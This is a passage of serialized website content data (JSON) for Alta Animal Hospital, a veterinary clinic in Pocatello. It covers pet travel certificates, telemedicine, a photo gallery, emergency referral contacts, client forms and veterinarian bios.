More","marks":[],"data":{}}],"data":{"uri":"https://www.aphis.usda.gov/aphis/pet-travel/interstate-pet-travel"}},{"nodeType":"text","value":"","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"7igojNDliReNC2ulFCm94k"},"name":"IMAGE CONTAINER - MASTER - HOME - NVA - DOG - sunglasses","title":null,"altText":"A fluffy brown dog wearing white sunglasses indoors","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Home-Dog-Sunglasses","url":"https://images.ctfassets.net/rt5zmd3ipxai/ZXEQS9VfaqRiRVEhvf9gz/1c8186496a1b711f674ac0d8bb67b4dc/domestic-health-certificates-dog-sunglasses.jpg","size":197777,"width":1400,"height":2099,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"2IkoNXLRQtlDIE1NFBdiiH"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"2YgF4BG7CTR5HI4qQx2ijN"},"serviceName":"International Health Certificates","serviceUrl":"international-health-certificates","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Going out of the country? As a federally accredited veterinarian practice, we can issue travel and acclimation certificates for  your healthy pet so they can travel internationally with you. ","marks":[],"data":{}}]}]}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"We understand that your pet is family, and that when you travel, you want them right by your side. As a federally accredited veterinarian practice, we can issue travel health certificates (Certificate of Veterinary Inspection) for your healthy cat, dog, or other animal so that they may travel internationally with you.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why does my pet need a certificate to travel?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Only pets in good health are permitted to travel by plane or boat. The country you are traveling to may have specific health requirements that must be met before your pet can enter. Certain health requirements may include: up to date vaccinations, a passing health exam, etc. Health certificates ensure that your pet is healthy to travel and isn’t susceptible to transferring diseases to other pets or people. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When should I start the process?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Certificate timing varies greatly by country: For example, rabies-free territories such as Australia and New Zealand take six months. We strongly encourage checking the APHIS website as early as possible.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How can I obtain an international health certificate? ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Before you start the process, you need to determine the destination country and dates of travel.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"We will work with you to determine the health certificate requirements based on your travel destination. Since requirements are determined by each country and can change frequently, we suggest you check the current pet travel health requirements for your destination country on the USDA website: ","nodeType":"text"},{"data":{"uri":"https://www.aphis.usda.gov/aphis/pet-travel/take-pet-to-foreign-country"},"content":[{"data":{},"marks":[],"value":"https://www.aphis.usda.gov/aphis/pet-travel/take-pet-to-foreign-country","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"We will perform a health exam to determine if your pet has any sign of disease or health risks that could pass along to others while traveling. We will also ensure that your pet has all required vaccinations to travel. Once all requirements are met, we will issue a certificate indicating that your pet has been cleared to travel. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"6DYI8dX6253LuuoGjTGMIy"},"name":"IMAGE CONTAINER - MASTER Nature - Dog-Cliff","title":null,"altText":"A brown dog outside staring off a rocky cliff with trees below","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Nature-Dog-Standing-Looking-Cliff","url":"https://images.ctfassets.net/rt5zmd3ipxai/1Cbgml7IV1DndLoF51nbJB/b8b86fe18c7a0d4203118adae04055d8/international-health-certificates-dog-cliff.jpg","size":201512,"width":1600,"height":1068,"contentType":"image/jpeg"},"mobileImage":null}]}}}]}},{"__typename":"ServicesBladeBlockListing","sys":{"__typename":"Sys","id":"1SNaCxVGROEZlioIxTzVyH"},"name":"SERVICES BLADE - Alta Animal Hospital 0171 - Online Services","sectionHeadline":"Online Services","hideBlade":null,"fontColor":null,"anchorLink":null,"bodyText":null,"serviceTileCollection":{"__typename":"ServicesBladeBlockListingServiceTileCollection","items":[{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"LvWCVPFaBkzs6fg11U8gF"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"5UewNXphdbSxV23wr9UW1H"},"serviceName":"TeleMedicine","serviceUrl":"telemedicine","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We now offer telemedicine consultations for select non-emergency services.\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Through telemedicine consultation, you and your veterinarian will discuss your reason for scheduling the appointment and go over any questions/concerns you may have.  As telemedicine consults are video calls, your doctor will be able to view and observe your pet for a better understanding of your pet’s heath.\r","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Telemedicine is an excellent extension of hospital capabilities which we are excited to offer to our pet parents.  \r","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Please call to schedule a telemedicine appointment.  Please note not every type of appointment is eligible to be handled via telemedicine.\r","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"564PS3XD4jLMlmfmNK63KR"},"name":"IMAGE CONTAINER - MASTER - SERVICES - TeleMedicine - Cat on Laptop ","title":null,"altText":"A cat laying on couch with its paws on the laptop looking at the screen","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER - SERVICES - TeleMedicine - Cat on Laptop ","url":"https://images.ctfassets.net/rt5zmd3ipxai/4UXfvnIXBBl92rIm4lyUyk/19628eb113c5fca41a48109dffd0c2ca/ServiceCardstelemedicine.png","size":1655498,"width":1254,"height":1254,"contentType":"image/png"},"mobileImage":null}]}}}]}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"n5tswzmcfj5j15rbdl"},"url":"/gallery","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Gallery","metaDescription":"Welcome to Alta Animal Hospital! Take a virtual tour of our hospital and browse our facilities.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"3maiXVa8tXHFTZRk3mT30X"},"name":"SECONDARY HERO - MASTER Rural - Gallery - Dog-Looking","title":"Gallery","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2jttg672nyLH97BCHO1UFG"},"name":"[SH] IMAGE CONTAINER - MASTER Rural - Dog-Looking","title":null,"altText":"Dog standing in tall grass","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"[SH] NVA - Rural - Dog-Looking","url":"https://images.ctfassets.net/rt5zmd3ipxai/7LNBXFZsJzU3BXfT7ux7Qx/e2ea3627756371e4a3e93d0b48f05ca9/NVA-Rural-Dog-Looking.jpeg","size":840952,"width":3041,"height":1711,"contentType":"image/jpeg"},"mobileImage":null},"fontColor":"Light","anchorLink":null},{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"3qLAxiki2EUXaNMTYvzCF2"},"name":"PROMO BANNER - Alta Animal Hospital 0171 - Gallery","fontColor":null,"anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"n5tswzmcfj5j15rbdl"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"pine","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":"Welcome to Alta Animal Hospital!","subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We try to make every visit a pleasant one from the moment you walk in the door until you head home with your pet. Feel free to tour our hospital and familiarize yourself with our facilities below.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"Gallery","name":"GALLERY - Alta Animal Hospital 0171","sectionHeadline":null,"fontColor":null,"cta":null,"bodyText":null,"overrideBackground":null,"tileCollection":{"__typename":"GalleryTileCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"6nZ1UZUn3WwIKZLtABJMjG"},"name":"IMAGE CONTAINER - Alta Animal Hospital 0171 - Building","title":null,"altText":"Alta Animal Hospital Building exterior","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Alta Animal Hospital 0171 - Building","url":"https://images.ctfassets.net/rt5zmd3ipxai/260Dl4XstSBO8LtHpg4Dys/95a255f935fe3de420ea257a501fc4d1/tiny-exterior_clinic2.jpg","size":25545,"width":581,"height":390,"contentType":"image/jpeg"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"44v5wbVbC3bhCu1c1ixF7a"},"name":"IMAGE CONTAINER - Alta Animal Hospital 0171 - equipment","title":null,"altText":"Medical equipment at Alta Animal Hospital","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Alta Animal Hospital 0171 - equipment","url":"https://images.ctfassets.net/rt5zmd3ipxai/6RdQK2srvB3CugBZw4K556/72408650960596dd4a249f4d8b2d5124/tiny-alta_animal_hospital__jrb9881_2.jpg","size":28282,"width":581,"height":390,"contentType":"image/jpeg"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"3N6FfOOouttbjNq58Y0uLw"},"name":"IMAGE CONTAINER - Alta Animal Hospital 0171 - Staff \u0026 Pet","title":null,"altText":"Staff and patient at Alta Animal Hospital","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Alta Animal Hospital 0171 - Staff \u0026 Pet","url":"https://images.ctfassets.net/rt5zmd3ipxai/X2M9UPCNPjpCJB6vFD45m/490cf87b98c462dff981b8bfd6262c94/tiny-alta_animal_hospital_1852_2.jpg","size":28243,"width":581,"height":390,"contentType":"image/jpeg"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"57zfxl2Z6N0XLI72wig5qC"},"name":"IMAGE CONTAINER - Alta Animal Hospital 0171 - Dental Table","title":null,"altText":"Dental Table at Alta Animal Hospital","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Dental Table","url":"https://images.ctfassets.net/rt5zmd3ipxai/6nKHKMzQJdDhXYa6SlLzaj/b2b0f89dd10c06847a54c9fd18fe365a/tiny-alta_animal_hospital_dental_table_2.jpg","size":26259,"width":581,"height":390,"contentType":"image/jpeg"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"GTB4GUpk9oRov27a3qrxm"},"name":"IMAGE CONTAINER - Alta Animal Hospital 0171 - Exam Table","title":null,"altText":"Exam Table at Alta Animal Hospital","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Alta Animal Hospital 0171 - Exam Table","url":"https://images.ctfassets.net/rt5zmd3ipxai/IDuPAiWAsk9mtpj4JUfva/59635545cd758bc8bcd58c8f6c60761c/tiny-alta_animal_hospital_exam_room_2.jpg","size":21898,"width":581,"height":390,"contentType":"image/jpeg"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"eYX4BVzUqYAgb0jEEvxPP"},"name":"IMAGE CONTAINER - Alta Animal Hospital 0171 - Front desk","title":null,"altText":"Front desk and receptionist at Alta Animal Hospital","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Alta Animal Hospital 0171 - Front Desk","url":"https://images.ctfassets.net/rt5zmd3ipxai/7DCyS4QOkd5RfMjMmEsF2C/fb3596f026d6c2dcc92f0a1070c5d8b4/tiny-alta_animal_hospital_pocatello_jrb9921_2.jpg","size":29925,"width":581,"height":390,"contentType":"image/jpeg"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"7A5O3jodfvyDAr5q396LTd"},"name":"IMAGE CONTAINER - Alta Animal Hospital 0171 - Food","title":null,"altText":"Pet Food and shelving at Alta Animal Hospital","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Alta Animal Hospital 0171 - Pet Food","url":"https://images.ctfassets.net/rt5zmd3ipxai/4TtKMywbijjWf7FCM6nIZH/3e628fe0edd4c2932baababd2dcdff15/tiny-pet_food_alta_animal_hospital_2.jpg","size":36764,"width":581,"height":390,"contentType":"image/jpeg"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"01wwc6tdQX14LirMMvYGH0"},"name":"IMAGE CONTAINER - Alta Animal Hospital 0171 - Waiting Room","title":null,"altText":"Waiting Room at Alta Animal Hospital","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Alta Animal Hospital 0171 - Waiting Room","url":"https://images.ctfassets.net/rt5zmd3ipxai/4w98gjYCoTchnBDCqCojus/580f9c8763711d71bad175c23804e6b2/tiny-waiting_room_alta_animal_hospital_2.jpg","size":29330,"width":581,"height":390,"contentType":"image/jpeg"},"mobileImage":null}]},"videoTileCollection":{"__typename":"GalleryVideoTileCollection","items":[]}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"gh5tdfxcg3qlifovc12"},"url":"/emergency","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Emergencies","metaDescription":"In the case of an emergency involving your pet, our staff at Alta Animal Hospital are here to assist you.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"3apzSF72AfJkydsR6JPYfZ"},"name":"PROMO BANNER - Alta Animal Hospital 0171 - Emergency","fontColor":null,"anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"gh5tdfxcg3qlifovc12"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"leavesOrganicGreen","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":"Emergency Veterinarian","subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"ColumnTextBlocks","sys":{"__typename":"Sys","id":"4akUjiKh9hIJrSahyy4YO9"},"name":"3 COLUMN TEXT - Alta Animal Hospital 0171 - Emergency","heading":"For Emergencies call: (208) 233-0936 to be connected to the veterinarian on call.","categoryTitle":null,"description":null,"fontColor":null,"alignment":null,"topPadding":null,"bottomPadding":null,"anchorLink":null,"overrideBackground":null,"textBlocksCollection":{"__typename":"ColumnTextBlocksTextBlocksCollection","items":[{"__typename":"RichTextBlob","sys":{"__typename":"Sys","id":"39VVzrUFxwpq9R8VBjSQP2"},"name":"RICH TEXT - Alta Animal Hospital 0171 - Emergency1","topPadding":null,"bottomPadding":null,"categoryTitle":null,"anchorLink":null,"body":{"__typename":"RichTextBlobBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Alta Animal Hospital participates in an emergency call program which provides a veterinarian on call 24 hours a day, 7 days a week to respond immediately to your emergency. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Emergency Services Available:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Mon-Sun 8:00am - 8:00pm","marks":[],"data":{}}]}]},"links":{"__typename":"RichTextBlobBodyLinks","entries":{"__typename":"RichTextBlobBodyEntries","inline":[],"block":[]},"assets":{"__typename":"RichTextBlobBodyAssets","block":[]}}}},{"__typename":"RichTextBlob","sys":{"__typename":"Sys","id":"2qpuzYHuJELXJxaR2uaoHE"},"name":"RICH TEXT BLOB - Alta Animal Hospital 0171 - Emergency 2","topPadding":"Default","bottomPadding":"Default","categoryTitle":null,"anchorLink":null,"body":{"__typename":"RichTextBlobBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Emergencies may also be referred to a 24/7 fully staffed hospital:","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://vvhidaho.com/"},"content":[{"nodeType":"text","value":"Viking Veterinary Hospital","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"tel: (208)-552-0662"},"content":[{"nodeType":"text","value":"(208)-552-0662","marks":[],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"3151 McNeil Drive, Idaho Falls ID","marks":[],"data":{}}]}]},"links":{"__typename":"RichTextBlobBodyLinks","entries":{"__typename":"RichTextBlobBodyEntries","inline":[],"block":[]},"assets":{"__typename":"RichTextBlobBodyAssets","block":[]}}}},{"__typename":"RichTextBlob","sys":{"__typename":"Sys","id":"Ymp6ddfGsj0aBKVGbhQqp"},"name":"RICH TEXT BLOB - Alta Animal Hospital 0171 - Emergency 2","topPadding":"Default","bottomPadding":"Default","categoryTitle":null,"anchorLink":null,"body":{"__typename":"RichTextBlobBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"*If you live south of Arimo, you may be referred to","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[{"type":"bold"}],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.medvetforpets.com/location/westvet-northern-utah/"},"content":[{"nodeType":"text","value":" MedVet Utah ","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"tel: (801)-776-8118"},"content":[{"nodeType":"text","value":"(801)-776-8118","marks":[],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"2465 N. MAIN ST., STE. 12A SUNSET, UT\n","marks":[],"data":{}}]}]},"links":{"__typename":"RichTextBlobBodyLinks","entries":{"__typename":"RichTextBlobBodyEntries","inline":[],"block":[]},"assets":{"__typename":"RichTextBlobBodyAssets","block":[]}}}}]},"ctasCollection":{"__typename":"ColumnTextBlocksCtasCollection","items":[]}},{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"5QZJNrqhrQ4vknb9OJkd2n"},"name":"PROMO BANNER - Alta Animal Hospital 0171 - EMERGENCY NOTE","fontColor":null,"anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"gh5tdfxcg3qlifovc12"}}]}},"backgroundImage":null,"overrideBackground":null,"headline":null,"subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"These emergency hospitals have been notified of these emergency service changes and are equipped to handle any emergencies that may arise outside of our operative hours.   You can still call our clinic in case of an emergency and your call will be routed to WestVet Idaho Falls.","marks":[],"data":{}}]}]}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"dtv1ey3dzwar5tvy41"},"url":"/documents-and-forms","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Documents \u0026 Forms","metaDescription":"Alta Animal Hospital is pleased to provide you with a variety of forms that can simplify the process of caring for your pet.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"DocumentsAndForms","sys":{"__typename":"Sys","id":"78HtZW9jlljwtRwZq6k7iF"},"name":"DOCUMENTS AND FORMS - Alta Animal Hospital 0171 ","headline":"Online Forms","subheadline":null,"fontColor":null,"textBlock":{"__typename":"DocumentsAndFormsTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We are pleased to provide you with fillable forms that can simplify the appointment check-in process. Feel free to complete the appropriate form prior to your upcoming visit. If you have any questions about completing the forms or which form applies to you and your pet please let us know.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"rightColumnHeader":null,"downloadsCollection":{"__typename":"DocumentsAndFormsDownloadsCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"5uDTEgwUhwHPMyyAvfBmpt"},"label":"New Client Form","url":"https://assets.ctfassets.net/rt5zmd3ipxai/6qm8IOMr8NJevIOCpsh0Ee/78d46e201688560224e39978c47b23aa/New_Client_Form_-_ALTA.pdf","urlType":"External","behavior":"Open in a new page","dataAnalyticsValue":null,"hyperlinkType":null}]}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"pogci4xuobswti12"},"url":"/staff","removeFooter":null,"removeHeader":null,"pageType":"Staff","titleTag":"Staff","metaDescription":"We are dedicated to providing the best care for you and your pet. Learn more about our skilled and passionate team here at Alta Animal Hospital.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"4K1HD9MULR4PYlgHqlTYhq"},"name":"SECONDARY HERO - MASTER Nature - Our Team - Cat-Playing","title":"Our Team","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"7lgQNudErRqD3snJbDCCno"},"name":"[SH] IMAGE CONTAINER - MASTER Nature - Cat-Playing","title":null,"altText":"Cat playing with dandelions","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"[SH] NVA-Nature-Cat-Playing","url":"https://images.ctfassets.net/rt5zmd3ipxai/4NUEiZ9l13zX6fhYsfipTq/0e16213e3aa1fcb23256025addd4851f/NVA-Nature-Cat-Playing.jpeg","size":712206,"width":3888,"height":2187,"contentType":"image/jpeg"},"mobileImage":null},"fontColor":"Light","anchorLink":null},{"__typename":"StaffBlade","name":"STAFF BLADE - Alta Animal Hospital 0171 - Doctors","sys":{"__typename":"Sys","id":"4h6odocEguE7GRMy5a8myA"},"variation":"Variation-A","staffCarouselScrollHorizontal":null,"timePerSlide":null,"numberOfCardsPerSlide":null,"animationOpacityIn":null,"fontColor":null,"sectionHeadline":"Our Veterinarians","anchorLink":null,"bodyText":{"__typename":"StaffBladeBodyText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Proudly serving the Pocatello area, the Alta Animal Hospital team of skilled veterinarians welcomes you to our practice. At Alta Animal Hospital, it is our daily privilege to provide quality vet care to your cherished pet, with compassion and competence. We hope to ensure a positive impact on our patients, pet owners and the local community.\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"StaffBladeBodyTextLinks","assets":{"__typename":"StaffBladeBodyTextAssets","block":[]}}},"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"alabaster","colorBackground":"#f6f2ef","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"cta":null,"staffCardCollection":{"__typename":"StaffBladeStaffCardCollection","items":[{"__typename":"Staff","staffName":"Dr. Kirsten Nickisch","url":null,"createBioPage":null,"title":"Managing Veterinarian ","shortBio":null,"hideOnStaffCarousel":null,"longBio":{"__typename":"StaffLongBio","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Dr. Kirsten Nickisch obtained her veterinary degree from Colorado State University in Fort Collins, Colorado. After graduating in 2001, she returned to Pocatello to join Dr. Fairchild at Alta Animal Hospital and has been practicing full-time here ever since. Her interests are in soft tissue surgery, dentistry, and ophthalmology. In July 2007, Dr. Nickisch became the clinic’s managing veterinarian and is committed to Alta’s long tradition of quality patient care. She enjoys traveling, long-distance trail-running, and skate-skiing. She is usually accompanied by her dog.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"StaffLongBioLinks","assets":{"__typename":"StaffLongBioAssets","block":[]}}},"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"HsqYgMiHUjnqM62xGQ6Fh"},"name":"IMAGE CONTAINER - Alta Animal Hospital 0171 - Dr. Kristen","title":null,"altText":"Dr. Kristen","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - Alta Animal Hospital 0171 - Dr. Kristin","url":"https://images.ctfassets.net/rt5zmd3ipxai/7HIS5jdaFju5WdxKO39al2/923c77d0842ba344e3633fdac56e01b9/Dana__Avery__-_Kirsten_Nickisch.jpg","size":188640,"width":1103,"height":1258,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"hnA9qveij8J6fQQstjs84"}},{"__typename":"Staff","staffName":" Dr. Sherilynn Burkman","url":null,"createBioPage":null,"title":"Associate Veterinarian ","shortBio":null,"hideOnStaffCarousel":null,"longBio":{"__typename":"StaffLongBio","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Dr. Sherilynn Burkman earned her Doctorate of Veterinary Medicine from Colorado State University in 2003, along with a certification in Veterinary Medical Acupuncture. Dr. Burkman is also the only Veterinarian in Southeast Idaho who is certified in Acupuncture.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"She practiced in Arizona prior to relocation to the great state of Idaho. Dr. Burkman's special interests include internal medicine, infectious disease, ophthalmology, emergency medicine, dentistry, the human-animal bond, and grief support. She is an active member of the Eastern Idaho Veterinary Medical Association and serves on the Board of the Idaho Veterinary Medical Association.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Dr. Burkman and her husband, Josh, are the proud parents of Jaedynn. The family has two energetic herding-breed dogs and one special-needs cat. Outside of the clinic, Dr. Burkman enjoys running, cycling, travel, hiking, backpacking, zip lining, tile-setting, and building various projects. Please help us in welcoming Dr. Burkman to our hospital!","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"StaffLongBioLinks","assets":{"__typename":"StaffLongBioAssets","block":[]}}},"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4LTJhG3v2DtW2szDbs9ksu"},"name":"IMAGE CONTAINER  - Alta Animal Hospital 0171 - Dr. 